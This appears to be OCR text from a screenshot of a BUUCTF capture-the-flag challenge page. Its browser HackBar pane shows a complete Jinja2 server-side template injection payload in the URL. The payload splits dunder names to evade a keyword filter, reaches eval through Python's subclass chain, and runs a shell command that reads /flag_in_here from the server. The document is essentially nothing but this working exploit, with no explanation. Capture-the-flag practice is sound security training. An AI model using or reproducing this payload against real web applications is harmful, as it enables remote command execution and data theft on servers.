 BUUCTF在线评测
888cd9f6-98df-4111-aebe-511a2c8
不安全 | 888cd9f6-98df-4111-aebe-511a2c8768ae.node4.buuoj.cn:81/?name={{%27%27[%27__cla%27+%27ss__%27][%27__ba%27+%27se__...
Get Out!Hacker!
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://888cd9f6-98df-4111-aebe-511a2c8768ae.node4.buuoj.cn:81/?name={{''['__cla'+'ss__']['__ba'+'se__']['__subcl'+'asses__']()[117]['__in'+'it__']['__glob'+'als__']['__buil'+'tins__']['eval']("__import__('os').popen('cat
/flag_in_here').read()")}}
Enable POST
ADD HEADER